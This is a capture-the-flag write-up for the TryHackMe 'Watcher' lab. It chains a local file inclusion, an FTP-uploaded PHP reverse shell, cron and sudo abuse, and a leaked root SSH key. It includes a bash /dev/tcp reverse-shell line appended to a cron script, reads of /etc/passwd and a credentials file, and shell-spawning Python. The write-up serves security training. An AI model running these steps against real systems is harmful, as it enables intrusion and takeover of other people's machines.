THM Watcher - Writeup
Challenge Info
- Room Name: Watcher
- URL: https://tryhackme.com/room/watcher
- Category: Web
- Points: 40
- Difficulty: Easy
Description
This room covers Local File Inclusion (LFI), FTP upload for Remote Code Execution (RCE), and privilege escalation through misconfigured sudo permissions and cron jobs.
Enumeration
Port Scanning
1
nmap -sCV --min-rate=1500 -n -p- --open --max-retries=1 -oA /tmp/watcher 10.201.75.132
Results:
1
2
3
4
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13
80/tcp open http Apache httpd 2.4.41
Web Application Analysis

Using Nuclei for web scanning:
1
nuclei -u http://10.201.75.132 -t /path/to/templates
Discovered paths:
-
/flag_1.txt- First flag -
/secret_file_do_not_read.txt- Protected path
Local File Inclusion (LFI)

Testing for LFI on the posts page:
Reading /etc/passwd:
1
2
3
4
5
root:x:0:0:root:/root:/bin/bash
will:x:1000:1000:will:/home/will:/bin/bash
mat:x:1002:1002:,#,,:/home/mat:/bin/bash
toby:x:1003:1003:,,,:/home/toby:/bin/bash
ubuntu:x:1004:1005:Ubuntu:/home/ubuntu:/bin/bash
Available users:
- root
- will
- mat
- toby
- ubuntu

Access the protected path to find FTP credentials:
1
/var/www/html/secret_file_do_not_read.txt
FTP Credentials:
- Username:
ftpuser - Password:
givemefiles777

Initial Foothold
FTP Upload for RCE
Connect to FTP and upload a PHP reverse shell:
1
2
ftp 10.201.75.132
# Upload php-reverse-shell.php to /home/ftpuser/ftp/files/

Access the uploaded shell via LFI:
1
http://10.201.75.132/post.php?file=/home/ftpuser/ftp/files/php-reverse-shell.php

Reverse shell obtained as www-data:
Flags found:
- flag_3.txt
- flag_4.txt
Privilege Escalation

First Escalation: www-data → toby
The www-data user can switch to toby without a password:
1
sudo -u toby bash

Second Escalation: toby → mat

Using pspy to monitor processes:
User mat (UID 1002) has a cron job running every minute. Edit cow.sh to add a reverse shell:
1
echo "bash -i >& /dev/tcp/10.10.x.x/4444 0>&1" >> /home/mat/cow.sh

Receive the reverse shell as mat:
flag_5.txt retrieved.
Third Escalation: mat → will

Check sudo rights for mat:
1
sudo -l
User mat can run /usr/bin/python3 /home/mat/scripts/will_script.py impersonating will.

The script is writable. Modify it to spawn a shell:
1
2
import os
os.system("/bin/bash")
Execute the privilege escalation:
1
sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py "1"

Final Escalation: will → root

In /opt/backups, find key.b64 containing a base64-encoded SSH key:
Decode and use the key to SSH as root:
1
ssh -i key root@10.201.75.132
Lessons Learned
- Local File Inclusion (LFI) can expose sensitive files like
/etc/passwdand application configuration - FTP services with write access can be leveraged for initial access via web shells
- Monitor processes with tools like pspy to discover cron jobs
- Misconfigured sudo permissions allow horizontal and vertical privilege escalation
- Cron jobs running as other users can be exploited by modifying their scripts
- SSH private keys in backup directories often lead to privilege escalation
Tools Used
- Nmap - Port scanning
- Nuclei - Web vulnerability scanning
- pspy - Process monitoring
- FTP - File upload
- Netcat - Reverse shell handling